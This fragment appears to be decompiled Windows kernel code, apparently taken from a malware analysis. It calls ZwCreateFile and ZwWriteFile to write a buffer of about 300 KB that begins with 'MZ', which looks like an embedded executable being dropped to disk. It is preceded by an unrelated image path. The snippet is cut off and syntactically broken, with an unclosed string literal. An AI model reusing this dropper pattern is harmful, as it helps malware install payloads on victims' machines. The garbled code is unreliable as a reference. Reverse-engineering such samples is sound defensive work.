 v1 = ZwCreateFile(
&FileHandle,
0x10100007u,
(POBJECT_ATTRIBUTES)&v6,
(PIO_STATUS_BLOCK)&v4,
0i64,
0x80u,
0,
0,
0x20u,
0i64,
0);
if ( v1 >= 0 )
{
v1 = ZwWriteFile(FileHandle, 0i64, 0i64, 0i64, &v5, "MZ, 0x49C01u, 0i64, 0i64);
if ( v1 >= 0 )